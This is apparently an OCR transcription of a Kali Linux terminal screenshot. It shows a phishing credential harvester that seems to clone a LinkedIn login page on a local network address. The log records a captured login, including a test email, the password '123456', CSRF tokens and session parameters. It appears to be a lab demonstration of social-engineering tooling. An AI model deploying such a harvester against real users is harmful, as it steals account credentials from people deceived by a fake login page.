 1 2 3 4 15:08
root@kali: ~
Arquivo Ações Editar Exibir Ajuda
R9T4Sm7u/AlF7tiw=="},"time":1680113247346},"requestHeader":{"pageKey":"d_chec
kpoint_lg_consumerLogin_jsbeacon","path":"http://192.168.1.209/","referer":""
}}}]
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.1.8 - - [29/Mar/2023 15:07:26] "POST /li/track HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
PARAM: csrfToken=ajax:1396281569337963634
PARAM: session_key=teste@gmail.com
PARAM: ac=0
PARAM: sIdString=f6672e3d-6188-4b00-b6cc-df112d13418f
POSSIBLE USERNAME FIELD FOUND: parentPageKey=d_checkpoint_lg_consumerLogin
POSSIBLE USERNAME FIELD FOUND: pageInstance=urn:li:page:checkpoint_lg_login_d
efault;bLREJZR9T4Sm7u/AlF7tiw==
PARAM: trk=
PARAM: authUUID=
PARAM: session_redirect=
POSSIBLE USERNAME FIELD FOUND: loginCsrfParam=9becfe67-72e3-411a-8265-f04245f
23e3a
PARAM: fp_data=default
PARAM: apfc={"df":{"a":"FBKPLynGqHAjcNG6PF7PiA==","b":null,"c":null,"error":"
TypeError:+Cannot+read+properties+of+undefined+(reading+'generateKey')"}}
PARAM: _d=d
POSSIBLE USERNAME FIELD FOUND: showGoogleOneTapLogin=true
POSSIBLE USERNAME FIELD FOUND: controlId=d_checkpoint_lg_consumerLogin-login_
submit_button
POSSIBLE PASSWORD FIELD FOUND: session_password=123456
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.1.8 - - [29/Mar/2023 15:07:26] "POST /login-submit HTTP/1.1" 302 -
KALI LINUX
the quieter you become, the more you are able to hear"